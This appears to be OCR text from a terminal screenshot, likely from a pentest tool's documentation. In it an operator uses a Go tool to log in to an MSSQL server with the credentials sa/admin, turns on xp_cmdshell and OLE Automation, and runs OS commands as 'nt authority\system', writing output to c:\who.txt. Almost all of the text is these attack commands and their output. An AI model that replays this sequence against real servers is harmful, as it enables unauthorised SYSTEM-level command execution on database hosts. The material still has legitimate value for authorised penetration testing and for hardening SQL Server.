 10.10.20.197
1. Default (zsh)
mayter@sts-2.local:/Users/mayter $ ./mssql-common-tool-mac -host 10.10.20.197 -u sa -p admin -c "whoami" -P 1433
panic: mssql: SQL Server 阻止了对组件 'xp_cmdshell' 的 过程 'sys.xp_cmdshell' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'xp_cmdshell'。有关启用 'xp_cmdshel
l' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
goroutine 1 [running]:
main.os_shell()
/Users/mayter/mssql.go:294 +0x489
main.main.func1(0xc0000d0160, 0x0, 0x0)
/Users/mayter/mssql.go:159 +0x521
github.com/urfave/cli.HandleAction(0x13629a0, 0x13e2a80, 0xc0000d0160, 0xc0000d0160, 0x0)
/Users/mayter/go/src/github.com/urfave/cli/app.go:523 +0xbe
github.com/urfave/cli.(*App).Run(0xc0002f0000, 0xc0000ba000, 0xb, 0xb, 0x0, 0x0)
/Users/mayter/go/src/github.com/urfave/cli/app.go:285 +0x5f0
main.main()
/Users/mayter/mssql.go:172 +0x8d7
mayter@sts-2.local:/Users/mayter $ ./mssql-common-tool-mac -host 10.10.20.197 -u sa -p admin -enable -P 1433
Open xp_cmdshell...
mayter@sts-2.local:/Users/mayter $ ./mssql-common-tool-mac -host 10.10.20.197 -u sa -p admin -c "whoami" -P 1433
nt authority\system
mayter@sts-2.local:/Users/mayter $ ./mssql-common-tool-mac -host 10.10.20.197 -u sa -p admin -C "whoami" -P 1433
panic: mssql: SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_OACreate' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'Ole Automation Proce
dures'。有关启用 'Ole Automation Procedures' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
goroutine 1 [running]:
main.os_shellt()
/Users/mayter/mssql.go:335 +0x489
main.main.func1(0xc0000ce160, 0x0, 0x0)
/Users/mayter/mssql.go:162 +0x51a
github.com/urfave/cli.HandleAction(0x13629a0, 0x13e2a80, 0xc0000ce160, 0xc0000ce160, 0x0)
/Users/mayter/go/src/github.com/urfave/cli/app.go:523 +0xbe
github.com/urfave/cli.(*App).Run(0xc0002e0000, 0xc0000120b0, 0xb, 0xb, 0x0, 0x0)
/Users/mayter/go/src/github.com/urfave/cli/app.go:285 +0x5f0
main.main()
/Users/mayter/mssql.go:172 +0x8d7
mayter@sts-2.local:/Users/mayter $ ./mssql-common-tool-mac -host 10.10.20.197 -u sa -p admin -ole -P 1433
Open sp_oacreate...
mayter@sts-2.local:/Users/mayter $ ./mssql-common-tool-mac -host 10.10.20.197 -u sa -p admin -C "c:\windows\system32\cmd.exe /c whoami>c:\who.txt" -P 1433
0
mayter@sts-2.local:/Users/mayter $
视频
图片
文档
Windows
文件夹
用户
文件夹
who.txt
文本文档
21 字节